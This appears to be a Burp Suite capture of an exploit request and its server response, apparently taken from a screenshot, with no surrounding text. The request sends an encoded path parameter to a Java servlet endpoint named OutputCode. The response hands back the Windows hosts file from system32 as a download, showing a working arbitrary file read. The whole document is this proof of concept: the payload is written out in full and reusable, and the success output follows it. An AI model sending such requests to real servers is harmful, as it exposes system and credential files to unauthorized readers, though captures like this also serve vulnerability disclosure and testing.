 Request
Pretty Raw Hex
\n
1 GET /servlet/OutputCode?path=
7zGbPAATTP2HJFPAATTPbnmCaPxrUkShVIvMCBPAATTP2HJBPAATTP6DJufu07pYV85PAATTP2HJFPAATTPcqKD70VJFXezdNPAATTP2HJBPAATTPgPAATTP3HJDPAATTPPAATT
P3HJDPAATTP HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; CrOS i686 3912.101.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.116 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 Connection: close
6
7
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 x-frame-options: SAMEORIGIN
4 Set-Cookie: JSESSIONID=79EAAE6BBB412F230892F870B1D59157; Path=/
5 Content-disposition: attachment; filename=c:\\Windows\system32\drivers\etc\hosts
6 Content-Type: APPLICATION/OCTET-STREAM
7 Date: Sun, 26 May 2024 09:00:50 GMT
8 Connection: close
9 Content-Length: 824
10
11 # Copyright (c) 1993-2009 Microsoft Corp.
12 #
13 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
14 #
15 # This file contains the mappings of IP addresses to host names. Each
16 # entry should be kept on an individual line. The IP address should
17 # be placed in the first column followed by the corresponding host name.
18 # The IP address and the host name should be separated by at least one
19 # space.
20 #
21 # Additionally, comments (such as these) may be inserted on individual
22 # lines or following the machine name denoted by a '#' symbol.
23 #
24 # For example:
25 #
26 # # source server
27 # # x client host
28
29 # localhost name resolution is handled within DNS itself.
30 # 127.0.0.1 localhost
31 # ::1 localhost
32